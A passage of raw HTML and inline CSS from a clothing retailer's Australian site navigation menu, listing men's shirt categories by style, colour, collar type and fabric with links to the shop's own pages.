        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4946951455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4946951455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4946951455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/"
       class="navigationLink-4946951455 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5272151744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5272151744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5272151744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5272151744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business-casual/"
       class="navigationLink-5272151744 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3692587989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3692587989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3692587989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3692587989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/casual/"
       class="navigationLink-3692587989 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4778050935 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4778050935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4778050935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4778050935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-shirts/"
       class="navigationLink-4778050935 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3157543798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3157543798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3157543798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3157543798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/luxury/"
       class="navigationLink-3157543798 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9867929810 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9867929810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9867929810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9867929810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/evening/"
       class="navigationLink-9867929810 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3568902627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3568902627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3568902627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3568902627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-3568902627 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3182811723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3182811723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3182811723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3182811723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/short-sleeve/"
       class="navigationLink-3182811723 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5994742705 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5994742705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5994742705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5994742705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/collarless-shirts/"
       class="navigationLink-5994742705 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8671815436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8671815436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8671815436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8671815436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-8671815436 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8973492548 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8973492548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8973492548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8973492548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-8973492548 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9371554987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9371554987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9371554987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9371554987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-9371554987 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6170931189 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6170931189 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6170931189 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6170931189 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6170931189) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6170931189 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5549860904 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5549860904 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5549860904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5549860904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-5549860904 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1186020583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1186020583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1186020583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1186020583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-1186020583 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6167054630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6167054630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6167054630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6167054630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6167054630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3385728812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3385728812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3385728812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3385728812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-3385728812 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5291251116 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5291251116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5291251116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5291251116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/print/"
       class="navigationLink-5291251116 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9614655407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9614655407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9614655407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9614655407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/check-shirts/"
       class="navigationLink-9614655407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6263114976 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6263114976 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6263114976 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6263114976 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stripe-shirts/"
       class="navigationLink-6263114976 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2937930075 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2937930075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2937930075 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2937930075 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2937930075 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7619768337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7619768337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7619768337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7619768337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7619768337 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3897450187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3897450187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3897450187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3897450187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3897450187 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8641796807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8641796807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8641796807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8641796807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8641796807 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2348720512 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2348720512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2348720512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2348720512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-button-down/"
       class="navigationLink-2348720512 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2708661973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2708661973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2708661973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2708661973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-2708661973 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7497582335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7497582335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7497582335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7497582335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-7497582335 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8799260847 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8799260847 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8799260847 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8799260847 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8799260847) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8799260847 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8633164539 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8633164539 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8633164539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8633164539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-8633164539 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
